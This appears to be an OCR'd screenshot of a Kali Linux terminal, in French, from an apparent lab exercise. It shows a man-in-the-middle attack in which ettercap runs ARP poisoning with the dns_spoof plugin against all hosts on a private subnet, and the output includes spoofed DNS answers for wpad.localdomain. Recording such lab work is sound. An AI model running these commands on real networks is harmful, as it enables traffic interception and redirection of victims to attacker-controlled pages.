 kali@kali: ~ kali@kali: ~ 12:47 PM
kali@kali: ~
Fichier Actions Éditer Vue Aide
[sudo] Mot de passe de kali :
root@kali:~# chmod +x /etc/ettercap/etter.dns
root@kali:~# nano /etc/ettercap/etter.dns
root@kali:~# service apache2 start
root@kali:~# nano /var/www/html/index.html
root@kali:~# ettercap -Tqi eth0 -P dns_spoof -M arp /// ///
ettercap 0.8.3 copyright 2001-2019 Ettercap Development Team
Listening on:
eth0 → 00:0C:29:03:00:F5
192.168.81.130/255.255.255.0
fe80::20c:29ff:fe03:f5/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
24609 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
kali@kali: ~ kali@kali: ~ 12:54 PM
kali@kali: ~
Fichier Actions Éditer Vue Aide
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
4 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
DHCP: [00:0C:29:03:00:F5] REQUEST 192.168.81.130
DHCP: [192.168.81.254] ACK : 192.168.81.130 255.255.255.0 GW 192.168.81.2 DNS 192.168.81.2 "loc
aldomain"
DHCP: [00:0C:29:CC:B2:32] REQUEST 192.168.81.137
DHCP: [192.168.81.254] ACK : 192.168.81.137 255.255.255.0 GW 192.168.81.2 DNS 192.168.81.2 "loc
aldomain"
dns_spoof: A [teredo.ipv6.microsoft.com] spoofed to [107.170.40.56] TTL [3600 s]
dns_spoof: A [wpad.localdomain] spoofed to [192.168.81.130] TTL [3600 s]
dns_spoof: A [wpad.localdomain] spoofed to [192.168.81.130] TTL [3600 s]